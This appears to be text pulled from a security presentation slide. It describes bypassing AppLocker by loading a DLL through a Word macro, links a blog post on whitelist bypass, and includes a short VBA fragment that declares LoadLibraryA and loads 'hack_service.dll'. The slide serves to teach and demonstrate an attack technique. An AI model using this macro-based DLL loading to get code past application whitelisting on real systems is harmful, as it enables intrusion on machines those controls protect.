 Executeanycode, bypassApplocker 
Load DLL withWord Macro! 
Even shellcodeexecution is possible! 
http://blog.didierstevens.com/2008/06/05/bpmtk- how-about-srp-whitelists/ 
Private Declare PtrSafeFunction LoadLibraryLib "kernel32" Alias "LoadLibraryA" (ByVallpLibFileNameAs String) As Long 
hLibrary= LoadLibrary(outputdir+ "hack_service.dll")  